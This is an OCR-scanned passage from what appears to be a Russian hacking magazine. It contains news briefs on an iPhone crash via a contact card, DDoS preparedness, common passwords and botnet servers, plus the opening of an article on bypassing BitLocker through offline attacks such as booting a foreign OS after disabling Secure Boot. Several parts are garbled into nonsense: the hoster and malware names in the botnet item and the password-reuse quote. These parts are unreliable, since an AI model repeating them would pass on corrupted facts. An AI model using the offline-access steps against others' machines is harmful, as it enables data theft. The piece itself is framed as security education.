Второй способ — создать карточку контакта, содержащую все ту же комбинацию символов, повторяющуюся множество раз. Если переслать такой контакт жертве через iCloud, произойдет то же самое: iPhone зависнет. В некоторых случаях приложение Messages не будет работать даже после перезагрузки устройства, демонстрируя пользователю белый экран.

# РОССИЙСКИЕ КОМПАНИИ НЕ ЗАЩИЩЕНЫ ОТ DDOS-АТАК

совершенно бесполезны в случае сложных и масштабных DDoS-атак

В2% компаний полагаются на встроенные аппаратные средства защиты, которые

39% опрошенных полагают, что они не представляют интереса для организаторов DDoS

При этом 7 из 10 компаний, согласно опросу, подвергались DDoS-атакам неоднократно



КАЖДЫЙ ШЕСТОЙ АККАУНТ ИМЕЕТ ПАРОЛЬ 123456

Десять самых распространенных в 2016 году паролей выглядят так:

- 1. 123456 2. 123456789
- 3. qwerty 4. 12345678
- 5. 111111
- 6. 1234567890

7. 1234567 8. password 9. 123123 10. 987654321

> «Прокуроры подают заявления в региональные суды о блокировке ресурсов на территории всей Российской Федерации, причем суды принимают решения на основе исключительно заявлений прокуроров без привлечения самих интернет-ресурсов ни в качестве ответчика, ни в качестве третьих лиц, без проведения экспертизы. Так ресурсы вносятся в реестр запрещенных сайтов на автомате, а ведь еще существуют обстоятельства для внесудебной блокировки сайтов, за которыми следят госорганы. К сожалению, законодательство и судебный процесс так устроены, что многие нормы права не учитываются, судейский корпус даже не знает, как функционирует интернет. Они не понимают, как определить владельца сайта, не принимают во внимание выписки из whois — для них это не основание».

> > **АрТём КозлюК**, глава организации «РоскомсвобоДа»

СПЕЦИАЛИСТЫ SPAMHAUS ОБНАРУЖИЛИ БОЛЕЕ 7 ТЫСЯЧ C&C-СЕРВЕРОВ БОТНЕТОВ

Страдают из-за ботнетов и хостинг-провайдеры. Так, больше всего в прошедшем году досталось французскому хостеру **. М. н. н. н. (295 С&С-серверов)**, американской компании десятно (112 С&С-серверов) и российскому хостеру **и поставляет с 109** году и поставляет с 109 C&C-серверов)

Чаще всего ботнеты распространяют следующую малварь: Помнов Савет Поведий (602 сервера), шифровальщик и 1994 (404 сервера), различные **I** - вредоносы (393 сервера), и соверхализации с соверсия Санковский троян Стандаровальщик и Санковский совера)



«Повторное использование паролей — самая серьезная проблема интернета. Как только сайт взламывают, пароли в итоге попадают в базы данных, а преступники мастерски настраивают ПО, чтобы от селото настраивают ПО, чтобы от селото настраивают по селото настраивают по<br>В селото настраивают ПО, чтобы от селото на селото на селото на селото на селото на селото на селото на селото вать те же пароли на других аккаунтах». **АлеКс СТамос**, глава службы безопасности Facebook





**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)







#### **ИНТРО**

Технология шифрования BitLocker впервые появилась десять лет назад и менялась с каждой версией Windows. Однако далеко не все изменения в ней были призваны повысить криптостойкость. В этой статье мы подробно разберем устройство разных версий BitLocker (включая предустановленные в последние сборки Windows 10) и покажем, как обойти этот встроенный механизм защиты.

#### ОФЛАЙНОВЫЕ АТАКИ

Технология BitLocker стала ответом Microsoft на возрастающее число офлайновых атак, которые в отношении компьютеров с Windows выполнялись особенно просто. Любой человек с загрузочной флешкой может почувствовать себя хакером. Он просто выключит ближайший компьютер, а потом загрузит его снова — уже со своей ОС и портативным набором утилит для поиска паро-

лей, конфиденциальных данных и препарирования системы. В конце рабочего дня с крестовой отверткой и вовсе можно устроить маленький крестовый поход - открыть компы ушедших сотрудников и вытащить из них накопители. Тем же вечером в спокойной домашней обстановке содержимое извлеченных дисков можно анализировать (и даже модифицировать) тысячью и одним способом. На следующий день достаточно прийти пораньше и вернуть все на свои места.

Впрочем, необязательно вскрывать чужие компьютеры прямо на рабочем месте. Много конфиденциальных данных утекает после утилизации старых компов и замены накопителей. На практике безопасное стирание и низкоуровневое форматирование списанных дисков делают единицы. Что же может помешать юным хакерам и сборщикам цифровой падали?

Как пел Булат Окуджава: «Весь мир устроен из ограничений, чтобы от счастья не сойти с ума». Основные ограничения в Windows задаются на уровне прав доступа к объектам NTFS, которые никак не защищают от офлайновых атак. Windows просто сверяет разрешения на чтение и запись, прежде чем обрабатывает любые команды, которые обращаются к файлам или каталогам. Этот метод достаточно эффективен до тех пор, пока все пользователи работают в настроенной админом системе с ограниченными учетными записями. Однако стоит повысить права или загрузиться в другой операционке, как от такой защиты не останется и следа. Пользователь сам себя сделает админом и переназначит права доступа либо просто проигнорирует их, поставив другой драйвер файловой системы.

Есть много взаимодополняющих методов противодействия офлайновым атакам, включая физическую защиту и видеонаблюдение, но наиболее эффективные из них требуют использования стойкой криптографии. Цифровые подписи загрузчиков препятствуют запуску постороннего кода, а единственный способ по-настоящему защитить сами данные на жестком диске - это шифровать их. Почему же полнодисковое шифрование так долго отсутствовало **B Windows?** 

#### **ОТ VISTA ДО WINDOWS 10**

В Microsoft работают разные люди, и далеко не все из них кодят задней левой ногой. Увы, окончательные решения в софтверных компаниях давно принимают не программисты, а маркетологи и менеджеры. Единственное, что они действительно учитывают при разработке нового продукта, - это объемы продаж. Чем проще в софте разобраться домохозяйке, тем больше копий этого софта удастся продать.

«Подумаешь, полпроцента клиентов озаботились своей безопасностью! Операционная система и так сложный продукт, а вы тут еще шифрованием пугаете целевую аудиторию. Обойдемся без него! Раньше ведь обходились!» примерно так мог рассуждать топ-менеджмент Microsoft вплоть до того момента, когда XP стала популярной в корпоративном сегменте. Среди админов о безопасности думали уже слишком многие специалисты, чтобы сбрасывать их мнение со счетов. Поэтому в следующей версии Windows появилось долгожданное шифрование тома, но только в изданиях Enterprise и Ultimate, которые ориентированы на корпоративный рынок.

Новая технология получила название BitLocker. Пожалуй, это был единственный хороший компонент Vista. BitLocker шифровал том целиком, делая пользовательские и системные файлы недоступными для чтения в обход установленной ОС. Важные документы, фотки с котиками, реестр, SAM и SECURITY — все оказывалось нечитаемым при выполнении офлайновой атаки любого рода. В терминологии Microsoft «том» (volume) — это не обязательно диск как физическое устройство. Томом может быть виртуальный диск, логический раздел или наоборот - объединение нескольких дисков (составной или чередующийся том). Даже простую флешку можно считать подключаемым томом, для сквозного шифрования которого начиная с Windows 7 есть отдель-

ная реализация — BitLocker To Go (подробнее — во врезке в конце статьи). С появлением BitLocker сложнее стало загрузить постороннюю ОС, так как все загрузчики получили цифровые подписи. Однако обходной маневр по-прежнему возможен благодаря режиму совместимости. Стоит изменить

в BIOS режим загрузки с UEFI на Legacy и отключить функцию Secure Boot, и старая добрая загрузочная флешка снова пригодится. КАК ИСПОЛЬЗОВАТЬ BITLOCKER

Разберем практическую часть на примере Windows 10. В сборке 1607 BitLocker можно включить через панель управления (раздел «Система и безопасность», nonnasnen «Illumonasuue nucka Ritl ocker»)



Какие требования к системе предъявляет программа BitLocker?

платформенного модуля

Управление дисками

> Панель управления

Файл Действие Вид Справка **SAIMERIA REFE** 

**Принтеры** 

**WARNING** характер. Она адре-

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный сована специалистам по безопасности и тем, кто хочет ими стать.

